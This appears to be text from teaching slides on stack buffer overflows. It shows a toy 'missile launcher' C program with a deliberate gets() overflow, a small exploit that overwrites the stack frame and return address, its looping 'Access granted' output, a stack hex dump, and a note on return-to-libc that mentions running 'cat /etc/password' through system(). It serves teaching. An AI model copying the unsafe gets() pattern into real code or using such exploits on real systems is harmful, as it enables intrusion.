 int main(void)
{
struct {
uint8_t buffer[8];
int n_missiles;
uint8_t padding1[3];
bool allowaccess;
uint8_t padding2[8];
void * saved_ebp;
void * return_address;
} sf;
memset(&sf, 0, sizeof sf);
sf.allowaccess = true;
sf.n_missiles = 3;
sf.saved_ebp = (void*)0xbffffa88;
sf.return_address = (void*)0x080484c8;
while (true) {
sf.n_missiles++;
fwrite(&sf, sizeof sf, 1, stdout);
putchar('n');
}
} $ ./exploit | ./launch
WarGames MissileLauncher v0.1
Secret: Access granted
Launching 4 missiles
Secret: Access granted
Launching 5 missiles
Secret: Access granted
Launching 6 missiles
...
void launch_missiles(int n)
{
printf("Launching %d missilesn", n);
// TODO: implement this function
}
void authenticate_and_launch(void)
{
int n_missiles = 2;
bool allowaccess = false;
char response[8];
printf("Secret: ");
gets(response);
if (strcmp(response, "Joshua") == 0)
allowaccess = true;
if (allowaccess) {
puts("Access granted");
launch_missiles(n_missiles);
}
if (!allowaccess)
puts("Access denied");
}
int main(void)
{
puts("WarGames MissileLauncher v0.1");
authenticate_and_launch();
puts("Operation complete");
}
0x50 0xfa 0xff 0xbf
0x00 0x40 0xfc 0xb7
0x00 0x00 0x00 0x00
0x00 0x39 0xe1 0xb7
0x00 0x00 0x00 0x00
0x00 0x00 0x00 0x00
0x03 0x00 0x00 0x00
0x00 0x00 0x00 0x01
0x00 0x00 0x00 0x00
0x00 0x00 0x00 0x00
0x88 0xfa 0xff 0xbf
0xc8 0x84 0x04 0x08
0xbffffa40
0xbffffa6c
Overwriting the return-address is an example of arc injection, where we change
the execution ﬂow of the program.This technique can also be used to jump into a
function in the standard library, for example, ﬁrst push the address of a string, say
"cat /etc/password" and then jump to the system().Therefore this technique is
sometimes referred to as return to libc.
 